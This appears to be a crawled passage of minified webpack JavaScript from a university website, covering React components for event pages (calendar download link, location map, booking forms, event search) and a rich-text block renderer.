  return iOS && !!ua.match(/CriOS/i);
}
var ICalLink = function(_super) {
  __extends(ICalLink2, _super);
  function ICalLink2(props) {
    var _this = _super.call(this, props) || this;
    _this.handleClick = function(e) {
      e.preventDefault();
      e.stopPropagation();
      var _a = _this.props, event = _a.event, filename = _a.filename, rawContent = _a.rawContent;
      var url = buildUrl(event, isIOSSafari(), rawContent);
      var blob = new Blob([url], {
        type: "text/calendar;charset=utf-8"
      });
      if (_this.isCrappyIE) {
        window.navigator.msSaveOrOpenBlob(blob, filename);
        return;
      }
      if (isIOSSafari()) {
        window.open(url, "_blank");
        return;
      }
      downloadBlob(blob, filename);
    };
    _this.isCrappyIE = !!(typeof window !== "undefined" && window.navigator.msSaveOrOpenBlob && window.Blob);
    return _this;
  }
  ICalLink2.prototype.render = function() {
    var _a = this.props, children = _a.children, href = _a.href, className = _a.className;
    return react.createElement("a", __assign({ onClick: this.handleClick }, { href, className }), children);
  };
  ICalLink2.isSupported = function() {
    return !isIOSChrome();
  };
  ICalLink2.defaultProps = {
    filename: "download.ics",
    href: "#add-to-calendar",
    rawContent: ""
  };
  return ICalLink2;
}(react.Component);


// EXTERNAL MODULE: ./src/app/core/util/search.js
var search = __webpack_require__(86633);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useLazyLoadQuery.js
var useLazyLoadQuery = __webpack_require__(22815);
// EXTERNAL MODULE: ./src/app/features/common/SearchInputWithSubmit/components/SearchInputWithSubmit.js + 1 modules
var SearchInputWithSubmit = __webpack_require__(82852);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useInputValue.js
var useInputValue = __webpack_require__(45124);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useDefaults.js + 1 modules
var useDefaults = __webpack_require__(69656);
// EXTERNAL MODULE: ./src/app/pages/Events/util.js
var util = __webpack_require__(50719);
// EXTERNAL MODULE: ./src/app/features/card/components/CardFactory.js
var CardFactory = __webpack_require__(62348);
// EXTERNAL MODULE: ./src/app/features/common/dynamicsCRM/components/dynamicsCRM.js
var dynamicsCRM = __webpack_require__(40408);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/RealTimeMarketing/index.js + 6 modules
var RealTimeMarketing = __webpack_require__(94759);
;// ./src/app/pages/Events/EventPage.js



























const EventPage = ({ entry }) => {
  const {
    title,
    description,
    content,
    image,
    date,
    location,
    room,
    type,
    link,
    relatedPeople,
    series,
    categories,
    facultiesAndDepartments,
    contactEmail1,
    contactTelephone,
    crmBookingForm,
    crmRealTimeMarketingForm
  } = entry;
  const reduxState = (0,es/* useSelector */.d4)((state) => state);
  const relatedEvents = (0,react.useMemo)(
    () => (0,search/* getRelatedEventsFromEventQuery */.lJ)(reduxState),
    [reduxState]
  );
  const eventsItems = (0,useLazyLoadQuery/* useLazyLoadQuery */.E)(relatedEvents, 4);
  const {
    itemsToShow: peopleItemsToShow,
    showMoreItems: showMorePeopleItems,
    showLoadMore: showLoadMorePeople
  } = (0,useSplitItems/* useSplitItems */.O)(relatedPeople, 6);
  const onlineTypeId = "97592262-0e99-4e2e-b6bc-7de40898223e";
  let locationText = "";
  let locationLink = "";
  let buttonText = "Event link";
  let calDesc = description;
  if (type?.some((typeEntry) => typeEntry.sys.id === onlineTypeId)) {
    locationText = "Online";
    locationLink = link;
    buttonText = "Go to this event";
    calDesc += "\n";
    calDesc += link;
  } else if (location) {
    locationText = [location.name, location.parent?.entryTitle, location.city].filter((item) => !!item).join(", ");
    locationLink = (0,getEntryLink/* default */.A)(location);
    buttonText = "Register for this event";
  }
  const momentFrom = moment_default()(date.from);
  const momentTo = moment_default()(date.to);
  const eventDates = momentFrom.isSame(momentTo, "day") ? `${(0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm")} to ${(0,card/* formatDate */.Yq)(
    date.to,
    "HH:mm"
  )}` : `${(0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm")} to ${(0,card/* formatDate */.Yq)(
    date.to,
    "dd MMMM yyyy HH:mm"
  )}`;
  const iconDay = (0,card/* formatDate */.Yq)(date.from, "dd");
  const iconMonth = (0,card/* formatDate */.Yq)(date.from, "MMM");
  const calLink = {
    title,
    description: calDesc,
    startTime: (0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm"),
    endTime: (0,card/* formatDate */.Yq)(date.to, "dd MMMM yyyy HH:mm"),
    location: locationText && location?.name + ", " + location?.address
  };
  const { defaults } = (0,useDefaults/* default */.A)(entry.sys.contentTypeId);
  const eventsListURL = defaults?.eventsListURL || "/events/events-calendar";
  const { value, onChange } = (0,useInputValue/* default */.A)();
  return /* @__PURE__ */ react.createElement(Layout/* default */.A, {
    showThirdNav: true,
    hasHeaderMarginBottom: true,
    entry
  }, /* @__PURE__ */ react.createElement(EventPage_styled, null, /* @__PURE__ */ react.createElement(common/* Container */.mc, {
    className: "container"
  }, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    spacing: 1,
    large: 8
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: 1
  }, title), /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, {
    className: "date"
  }, momentFrom && /* @__PURE__ */ react.createElement("time", {
    dateTime: eventDates
  }, eventDates)), location?.type !== "External location" || location?.type === "External location" && location?.externalLink ? /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: locationLink
  }, locationText)) : /* @__PURE__ */ react.createElement(common/* Paragraph */.fz, null, locationText), /* @__PURE__ */ react.createElement("div", {
    className: "series"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "series--calendar"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "series--calendar__number"
  }, iconDay), /* @__PURE__ */ react.createElement("span", {
    className: "series--calendar__month"
  }, iconMonth)), /* @__PURE__ */ react.createElement(common/* Image */._V, {
    image,
    altText: image.altText,
    className: "image-spacing-bottom",
    showCaption: true,
    "data-test-id": "articleImage"
  }), series && /* @__PURE__ */ react.createElement("span", {
    className: "series--link"
  }, "Part of ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: (0,getEntryLink/* default */.A)(series)
  }, series.title))), /* @__PURE__ */ react.createElement("div", {
    className: "composer-container"
  }, /* @__PURE__ */ react.createElement(contentComposer/* default */.A, {
    composer: content
  })), peopleItemsToShow.length > 0 ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(LazyLoadListing/* default */.A, {
    title: "At this event",
    items: peopleItemsToShow,
    itemsComponent: PeopleList/* default */.A,
    buttonText: "Show more people",
    showMoreItems: showMorePeopleItems,
    showLoadMore: showLoadMorePeople
  })) : null, categories?.length > 0 && /* @__PURE__ */ react.createElement("ul", {
    className: "list"
  }, categories.map((category, idx) => {
    return /* @__PURE__ */ react.createElement("li", {
      key: idx
    }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
      uri: `${eventsListURL}?cat=${category.searchTerm}`,
      className: "btn btn--tag",
      title: `Events tagged - ${category.entryTitle}`
    }, category.entryTitle));
  })), /* @__PURE__ */ react.createElement("hr", {
    className: "divider"
  }), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    className: "button-link",
    uri: "https://www.kcl.ac.uk/events/events-calendar",
    alt: "All upcoming events"
  }, "Search for another event")), /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    large: 4
  }, /* @__PURE__ */ react.createElement("div", {
    className: "search-input"
  }, /* @__PURE__ */ react.createElement(common/* MediaQuery */.zh, {
    useJs: true
  }, /* @__PURE__ */ react.createElement(SearchInputWithSubmit/* default */.A, {
    newLocation: `${eventsListURL}?term=${value}`,
    value,
    onChange,
    placeholder: "Search events",
    onSubmit: (e) => (0,util/* searchInputSubmitHanlder */.t)(e, eventsListURL),
    onKeyDown: (e) => (0,util/* searchKeyDownHandler */.A)(e, eventsListURL)
  }, "Search events"))), /* @__PURE__ */ react.createElement("div", {
    className: "block"
  }, location && /* @__PURE__ */ react.createElement("aside", {
    className: "block block--location"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "block--location__map"
  }, (0,isClient/* default */.A)() && /* @__PURE__ */ react.createElement(Map/* default */.A, {
    attributionControl: true,
    center: [location.location.lat, location.location.lon],
    markers: [
      {
        key: location.name,
        position: [
          location.location.lat,
          location.location.lon
        ],
        popup: /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("a", {
          href: (0,getEntryLink/* default */.A)(location)
        }, location.name))
      }
    ]
  })), /* @__PURE__ */ react.createElement("div", {
    className: "block--location__details"
  }, location?.type !== "External location" || location?.type === "External location" && location?.externalLink ? /* @__PURE__ */ react.createElement("span", {
    className: "marker"
  }, "\xA0 \xA0", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: locationLink
  }, location?.name)) : /* @__PURE__ */ react.createElement("span", {
    className: "marker"
  }, "\xA0 \xA0", location?.name), /* @__PURE__ */ react.createElement("address", null, room && /* @__PURE__ */ react.createElement("span", null, "Room: ", room), /* @__PURE__ */ react.createElement("span", null, location.address))), /* @__PURE__ */ react.createElement("div", {
    className: "block--location__links"
  }, location?.type !== "External location" || location?.type === "External location" && location?.externalLink ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    uri: (0,getEntryLink/* default */.A)(location),
    colour: "red",
    title: "Venue details"
  }, "Venue details")) : null))), /* @__PURE__ */ react.createElement("div", {
    className: "eventButtons"
  }, link && /* @__PURE__ */ react.createElement(common/* Button */.$n, {
    uri: link,
    colour: "red",
    title: buttonText
  }, buttonText), " ", /* @__PURE__ */ react.createElement("div", {
    className: "ical"
  }, /* @__PURE__ */ react.createElement(ICalLink, {
    className: "button-link",
    event: calLink,
    title: "Add to calendar"
  }, "Add to calendar"))), /* @__PURE__ */ react.createElement("div", {
    className: "contactDetails"
  }, contactEmail1 !== null && /* @__PURE__ */ react.createElement("div", {
    className: "contact-link icon-email"
  }, " ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    className: "email",
    encode: false,
    title: contactEmail1,
    uri: `mailto:${contactEmail1}`
  }, contactEmail1)), contactTelephone && /* @__PURE__ */ react.createElement("div", {
    className: "contact-link icon-phone"
  }, " ", /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    className: "tel",
    encode: false,
    uri: `tel:${contactTelephone}`
  }, contactTelephone))), crmBookingForm && /* @__PURE__ */ react.createElement(modules/* Element */.Hg, {
    name: "dynamicscrm"
  }, /* @__PURE__ */ react.createElement(dynamicsCRM/* default */.A, {
    websiteID: crmBookingForm?.dataWebsiteID,
    formblockID: crmBookingForm?.dataFormBlockID,
    formType: crmBookingForm?.formType,
    formSubType: crmBookingForm?.formSubType
  })), crmRealTimeMarketingForm && /* @__PURE__ */ react.createElement(RealTimeMarketing/* RealTimeMarketingForm */.Q, {
    value: crmRealTimeMarketingForm
  }), entry?.relatedNews != null && /* @__PURE__ */ react.createElement("div", {
    className: "related-news"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "related-news--title"
  }, "News"), /* @__PURE__ */ react.createElement(CardFactory/* default */.A, {
    entry: entry.relatedNews,
    key: "1"
  })), /* @__PURE__ */ react.createElement(departmentsList/* default */.A, {
    className: "department-list",
    orgUnits: facultiesAndDepartments
  }))), eventsItems?.itemsToShow?.length !== 0 && /* @__PURE__ */ react.createElement("section", {
    className: "related-events"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "related-events__container"
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, null, "Upcoming events"), /* @__PURE__ */ react.createElement("div", {
    className: "related-events__list"
  }, eventsItems.itemsToShow.map((item) => /* @__PURE__ */ react.createElement(CardFactory/* default */.A, {
    entry: item,
    key: item.description
  }))))), /* @__PURE__ */ react.createElement("div", {
    className: "divider-thin"
  })));
};
EventPage.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const Events_EventPage = (EventPage);

;// ./src/app/pages/Events/PastEventPage.styled.js


const PastEventPageStyled = styled_components_browser_esm["default"].div`
  .event-details {
    background-color: ${(p) => p.theme.colours.grey01};
    padding: ${spacing/* default */.A.spacing24};
    margin-bottom: ${spacing/* default */.A.spacing24};
  }
`;
/* harmony default export */ const PastEventPage_styled = (PastEventPageStyled);

;// ./src/app/pages/Events/PastEventPage.js












const PastEventPage_EventPage = ({ entry }) => {
  const {
    title,
    content,
    date,
    location,
    room,
    hideOriginalDetals,
    retrospectiveContent,
    heroImage,
    facultiesAndDepartments,
    relatedPeople
  } = entry;
  const {
    itemsToShow: peopleItemsToShow,
    showMoreItems: showMorePeopleItems,
    showLoadMore: showLoadMorePeople
  } = (0,useSplitItems/* useSplitItems */.O)(relatedPeople, 6);
  const defaultHeroBanner = {
    asset: {
      sys: {
        uri: "https://www.kcl.ac.uk/newimages/hero/NEV-hero-students-smiling.jpg"
      }
    }
  };
  const heroBannerImage = heroImage || location?.heroImage || defaultHeroBanner;
  const hero = {
    image: heroBannerImage,
    mobileImage: heroBannerImage,
    title
  };
  const momentFrom = moment_default()(date.from);
  const momentTo = moment_default()(date.to);
  const eventDates = momentFrom.isSame(momentTo, "day") ? `${(0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm")} to ${(0,card/* formatDate */.Yq)(
    date.to,
    "HH:mm"
  )}` : `${(0,card/* formatDate */.Yq)(date.from, "dd MMMM yyyy HH:mm")} to ${(0,card/* formatDate */.Yq)(
    date.to,
    "dd MMMM yyyy HH:mm"
  )}`;
  return /* @__PURE__ */ react.createElement(Layout/* default */.A, {
    showThirdNav: true,
    hasHeaderMarginBottom: false,
    entry
  }, /* @__PURE__ */ react.createElement(common/* HeroBanner */.Hi, {
    heroBanner: hero,
    pageTitle: hero?.title || title
  }), /* @__PURE__ */ react.createElement(PastEventPage_styled, null, /* @__PURE__ */ react.createElement(common/* Container */.mc, null, /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    large: 8
  }, /* @__PURE__ */ react.createElement("p", null, /* @__PURE__ */ react.createElement("em", null, "Please note: this event has passed")), /* @__PURE__ */ react.createElement("hr", null), !hideOriginalDetals && /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(contentComposer/* default */.A, {
    composer: content
  })), /* @__PURE__ */ react.createElement(contentComposer/* default */.A, {
    composer: retrospectiveContent
  }), peopleItemsToShow.length > 0 ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(LazyLoadListing/* default */.A, {
    title: "At this event",
    items: peopleItemsToShow,
    itemsComponent: PeopleList/* default */.A,
    buttonText: "Show more people",
    showMoreItems: showMorePeopleItems,
    showLoadMore: showLoadMorePeople
  })) : null), /* @__PURE__ */ react.createElement(common/* Column */.VP, {
    large: 4
  }, /* @__PURE__ */ react.createElement("div", {
    className: "event-details"
  }, /* @__PURE__ */ react.createElement(common/* Heading */.DZ, {
    level: "2"
  }, "Event details"), /* @__PURE__ */ react.createElement(react.Fragment, null, momentFrom && /* @__PURE__ */ react.createElement("time", {
    dateTime: eventDates
  }, eventDates)), location && /* @__PURE__ */ react.createElement("address", null, room, /* @__PURE__ */ react.createElement("br", null), location.name, /* @__PURE__ */ react.createElement("br", null), location.address)), /* @__PURE__ */ react.createElement(departmentsList/* default */.A, {
    orgUnits: facultiesAndDepartments
  })))));
};
PastEventPage_EventPage.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const PastEventPage = (PastEventPage_EventPage);

;// ./src/app/pages/Events/EventContainer.js





const EventPageContainer = ({ entry = {} }) => {
  const { date } = entry;
  const now = moment_default()(new Date());
  const momentTo = moment_default()(date.to);
  let isPastEvent = false;
  if (momentTo < now) {
    isPastEvent = true;
  }
  if (isPastEvent)
    return /* @__PURE__ */ react.createElement(PastEventPage, {
      entry
    });
  return /* @__PURE__ */ react.createElement(Events_EventPage, {
    entry
  });
};
EventPageContainer.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const EventContainer = (EventPageContainer);


/***/ }),

/***/ 50719:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ searchKeyDownHandler),
/* harmony export */   t: () => (/* binding */ searchInputSubmitHanlder)
/* harmony export */ });
/* harmony import */ var _core_util_isClient__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(29298);

const searchInputSubmitHanlder = (e, path) => {
  e.preventDefault();
  const { value } = e.target[0];
  (0,_core_util_isClient__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)() && window.location.assign(`${path}?term=${value}`);
  return value;
};
const searchKeyDownHandler = (e, path) => {
  if (e.keyCode === 13) {
    e.preventDefault();
    const { value } = e.target;
    (0,_core_util_isClient__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)() && window.location.assign(`${path}?term=${value}`);
    return value;
  }
  return null;
};


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6758.5e1d5ddf82f416f58416.mjs
body_size: 12971
content:
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[6758],{

/***/ 76550:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A4: () => (/* binding */ Renderer),
/* harmony export */   Tz: () => (/* binding */ RenderContextProvider)
/* harmony export */ });
/* unused harmony exports Abbreviation, Anchor, Asset, Code, Component, Delete, Divider, Emphasis, Entry, FormContentType, Fragment, Heading, Image, InlineCode, InlineEntry, Insert, Keyboard, LineBreak, Link, Liquid, List, ListItem, Mark, Panel, Paragraph, Quote, RenderChildren, RendererContext, Strikethrough, Strong, Subscript, Superscript, Table, TableBody, TableCaption, TableCell, TableFooter, TableHeader, TableHeaderCell, TableRow, Underline, Variable */
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
var __defProp = Object.defineProperty;
var __getOwnPropSymbols = Object.getOwnPropertySymbols;
var __hasOwnProp = Object.prototype.hasOwnProperty;
var __propIsEnum = Object.prototype.propertyIsEnumerable;
var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
var __spreadValues = (a, b) => {
  for (var prop in b || (b = {}))
    if (__hasOwnProp.call(b, prop))
      __defNormalProp(a, prop, b[prop]);
  if (__getOwnPropSymbols)
    for (var prop of __getOwnPropSymbols(b)) {
      if (__propIsEnum.call(b, prop))
        __defNormalProp(a, prop, b[prop]);
    }
  return a;
};
var __objRest = (source, exclude) => {
  var target = {};
  for (var prop in source)
    if (__hasOwnProp.call(source, prop) && exclude.indexOf(prop) < 0)
      target[prop] = source[prop];
  if (source != null && __getOwnPropSymbols)
    for (var prop of __getOwnPropSymbols(source)) {
      if (exclude.indexOf(prop) < 0 && __propIsEnum.call(source, prop))
        target[prop] = source[prop];
    }
  return target;
};

// src/renderer.tsx

var RendererContext = (0,react__WEBPACK_IMPORTED_MODULE_0__.createContext)({});
function RenderContextProvider(props) {
  const overrideBlocks = props.blocks;
  const blocks = Object.keys(BLOCK_RENDERERS).reduce((prev, type) => {
    const blockType = type;
    const renderer = (overrideBlocks == null ? void 0 : overrideBlocks[blockType]) || BLOCK_RENDERERS[blockType];
    prev[blockType] = renderer;
    return prev;
  }, {});
  const overrideDecorators = props.decorators;
  const decorators = Object.keys(DECORATOR_RENDERERS).reduce((prev, type) => {
    const decoratorType = type;
    prev[decoratorType] = (overrideDecorators == null ? void 0 : overrideDecorators[decoratorType]) || DECORATOR_RENDERERS[decoratorType];
    return prev;
  }, {});
  const value = { blocks, decorators, components: props.components, entries: props.entries, assets: props == null ? void 0 : props.assets };
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RendererContext.Provider, { value }, props.children);
}
function useBlocks() {
  const value = (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(RendererContext);
  return value.blocks || BLOCK_RENDERERS;
}
function useDecorators() {
  const value = (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(RendererContext);
  return value.decorators || DECORATOR_RENDERERS;
}
function useComponents() {
  const value = (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(RendererContext);
  return value.components || {};
}
function useEntries() {
  const value = (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(RendererContext);
  return value.entries || {};
}
function useAssets() {
  const value = (0,react__WEBPACK_IMPORTED_MODULE_0__.useContext)(RendererContext);
  return value.assets || {};
}
function RenderBlock(props) {
  const blocks = useBlocks();
  const Component2 = blocks[props.block.type];
  return !!Component2 ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Component2, { block: props.block }) : null;
}
function RenderBlocks(props) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, props.blocks.map((block) => /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderBlock, { block, key: block.id })));
}
function RenderContents(props) {
  return props.contents ? props.contents : props.fallback;
}
function RenderChildren(props) {
  var _a, _b;
  const isArray = Array.isArray((_a = props.block) == null ? void 0 : _a.value);
  const isString = typeof ((_b = props.block) == null ? void 0 : _b.value) === "string";
  const render = () => {
    if (isArray) {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderBlocks, { blocks: props.block.value });
    } else if (isString) {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderText, { text: props.block.value });
    } else {
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderText, { text: "" });
    }
  };
  return render();
}
function RenderText(props) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, props.text);
}
function Renderer(props) {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderBlocks, { blocks: props.data });
}
function getAttributes(props, extra = {}) {
  var _c;
  const _a = props, { block } = _a, rest = __objRest(_a, ["block"]);
  let _b = rest, { children, decorator, otherDecorators } = _b, attributes = __objRest(_b, ["children", "decorator", "otherDecorators"]);
  attributes = __spreadValues(__spreadValues({
    id: (_c = block == null ? void 0 : block.properties) == null ? void 0 : _c.id
  }, extra), attributes);
  return attributes;
}
function WithCaption(props) {
  return !!props.caption ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("figure", null, props.children, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("figcaption", null, props.caption)) : props.children || null;
}
function RenderBlockChildrenFactory() {
  return function(props) {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderChildren, { block: props.block });
  };
}
function EmptyChildrenFactory() {
  return function(props) {
    return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null);
  };
}
function Anchor(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("a", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Anchor.Children, { block: props.block }) }));
}
Anchor.Children = RenderBlockChildrenFactory();
function Asset(props) {
  var _a, _b, _c;
  const contentTypeId = (_c = (_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.sys) == null ? void 0 : _c.contentTypeId;
  const components = useAssets();
  const AssetElement = !!contentTypeId ? components == null ? void 0 : components[contentTypeId] : void 0;
  const attributes = getAttributes(props);
  return !!AssetElement ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(AssetElement, __spreadValues({}, props)) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Asset.Children, { block: props.block }) }));
}
Asset.Children = function(props) {
  var _a, _b, _c, _d, _e, _f, _g;
  const href = (_c = (_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.sys) == null ? void 0 : _c.uri;
  const entryTitle = ((_e = (_d = props == null ? void 0 : props.block) == null ? void 0 : _d.value) == null ? void 0 : _e.entryTitle) || "";
  const entryDescription = ((_g = (_f = props == null ? void 0 : props.block) == null ? void 0 : _f.value) == null ? void 0 : _g.entryDescription) || "";
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", null, !!href ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("a", { href }, entryTitle) : entryTitle), !!entryDescription ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", null, entryDescription) : null);
};
function Code(props) {
  var _a, _b, _c, _d;
  const attributes = getAttributes(props, {
    "data-language": (_b = (_a = props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.language
  });
  const codeAttributes = getAttributes(props, {
    className: `language-${(_d = (_c = props.block) == null ? void 0 : _c.value) == null ? void 0 : _d.language}`
  });
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("pre", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("code", __spreadValues({}, codeAttributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Code.Children, { block: props.block }) })));
}
Code.Children = function(props) {
  var _a, _b;
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, (_b = (_a = props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.code);
};
function CodeWithCaption(props) {
  var _a, _b;
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(WithCaption, { caption: (_b = (_a = props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.caption }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Code, __spreadValues({}, props)));
}
function Component(props) {
  var _a, _b;
  const component = (_a = props == null ? void 0 : props.block.properties) == null ? void 0 : _a.component;
  const components = useComponents();
  const ComponentElement = !!component ? components == null ? void 0 : components[component] : void 0;
  const value = props.block.value ? JSON.stringify(props.block.value) : "";
  const attributes = getAttributes(props, {
    className: "component",
    "data-component": (_b = props.block.properties) == null ? void 0 : _b.component,
    "data-component-value": value
  });
  return !!ComponentElement ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(ComponentElement, __spreadValues({}, props)) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Component.Children, { block: props.block }) }));
}
Component.Children = function(props) {
  var _a, _b;
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, "Component: ", (_b = (_a = props.block) == null ? void 0 : _a.properties) == null ? void 0 : _b.component);
};
function Divider(props) {
  const attributes = getAttributes(props);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("hr", __spreadValues({}, attributes));
}
Divider.Children = EmptyChildrenFactory();
function Entry(props) {
  var _a, _b, _c;
  const contentTypeId = (_c = (_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.sys) == null ? void 0 : _c.contentTypeId;
  const components = useEntries();
  const EntryElement = !!contentTypeId ? components == null ? void 0 : components[contentTypeId] : void 0;
  const attributes = getAttributes(props);
  return !!EntryElement ? /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(EntryElement, __spreadValues({}, props)) : /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", __spreadValues({}, attributes), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(RenderContents, { contents: props.children, fallback: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(Entry.Children, { block: props.block }) }));
}
Entry.Children = function(props) {
  var _a, _b, _c, _d, _e, _f, _g;
  const href = (_c = (_b = (_a = props == null ? void 0 : props.block) == null ? void 0 : _a.value) == null ? void 0 : _b.sys) == null ? void 0 : _c.uri;
  const entryTitle = ((_e = (_d = props == null ? void 0 : props.block) == null ? void 0 : _d.value) == null ? void 0 : _e.entryTitle) || "";
  const entryDescription = ((_g = (_f = props == null ? void 0 : props.block) == null ? void 0 : _f.value) == null ? void 0 : _g.entryDescription) || "";
